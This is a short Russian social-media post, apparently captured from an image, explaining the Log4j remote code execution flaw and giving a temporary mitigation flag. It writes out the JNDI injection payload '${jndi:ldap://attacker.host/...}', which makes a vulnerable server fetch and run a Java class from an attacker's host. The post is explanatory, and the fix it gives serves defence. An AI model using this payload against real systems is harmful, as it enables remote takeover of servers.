 Кавычка
У половины интернета нашли
выполнение произвольного кода
через Log4j.
Выглядит это так:
1) Посылаем специально
сформированный запрос вида $
{jndi:ldap://attacker.host/blabla} в
любое место, которое
потенциально может
залогироваться.
2) JNDI (Java Naming and Directory
Interface) в свою очередь
обрабатывает шаблон,
запрашивает данные через LDAP у
attacker.host
3) В ответе отдается JAVA класс,
который и позволяет выполнить
произвольный код.
Гроб. Гроб. Кладбище.
Временный фикс: JAVA_OPTS="-
Dlog4j.formatMsgNoLookups=true
"